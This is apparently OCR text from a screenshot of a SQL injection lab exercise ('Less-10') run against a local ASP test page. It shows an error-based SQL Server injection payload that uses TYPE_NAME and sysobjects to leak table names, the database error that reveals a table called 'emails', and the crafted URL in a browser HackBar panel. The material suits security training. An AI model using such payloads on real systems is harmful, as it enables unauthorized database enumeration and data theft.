 Less-9
Less-10
select * from users where id='1' and 1 = TYPE_NAME((select top 1 name from test..sysobjects where xtype = 'u'
and name not in ('users')))--'
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'emails' 转换为数据类型为 smallint 的列时发生语
法错误。
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=1' and 1 = TYPE_NAME((select top 1 name from test..sysobjects where xtype = 'u' and name not in ('users')))--+